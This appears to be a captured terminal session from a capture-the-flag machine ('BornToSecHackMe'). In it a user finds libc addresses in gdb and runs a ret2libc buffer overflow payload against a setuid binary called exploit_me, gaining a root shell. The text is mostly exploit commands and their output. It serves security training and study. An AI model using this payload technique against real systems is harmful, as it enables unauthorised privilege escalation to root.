 zaz@BornToSecHackMe: ~
⌥⌘1
SERVER (zsh) ⌘1 CLIENT (zsh) ⌘2 zaz@BornToSecHackMe: ~ (ssh) ⌘3 +
0x08048425 <+49>: lea 0x10(%esp),%eax
0x08048429 <+53>: mov %eax,(%esp)
0x0804842c <+56>: call 0x8048310 <puts@plt>
0x08048431 <+61>: mov $0x0,%eax
0x08048436 <+66>: leave
0x08048437 <+67>: ret
End of assembler dump.
(gdb) b *0x08048420
Breakpoint 1 at 0x8048420
(gdb) r
Starting program: /home/zaz/exploit_me
[Inferior 1 (process 2157) exited with code 01]
(gdb) r $(perl -e 'print "A"x140 . "\xef\xbe\xad\xde"')
Starting program: /home/zaz/exploit_me $(perl -e 'print "A"x140 . "\xef\xbe\xad\xde"')
Breakpoint 1, 0x08048420 in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0xb7e6b060 <system>
(gdb) find __libc_start_main,+99999999,"/bin/sh"
0xb7f8cc58
warning: Unable to access target memory at 0xb7fd3160, halting search.
1 pattern found.
(gdb) x/s 0xb7f8cc58
0xb7f8cc58: "/bin/sh"
(gdb) quit
A debugging session is active.
Inferior 1 [process 2160] will be killed.
Quit anyway? (y or n) y
zaz@BornToSecHackMe:~$ ./exploit_me $(perl -e 'print "A"x140 . "\x60\xb0\xe6\xb7" . "OSEF" . "\x58\xcc\xf8\xb7"')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA`��OSEFX��
# id
uid=1005(zaz) gid=1005(zaz) euid=0(root) groups=0(root),1005(zaz)
#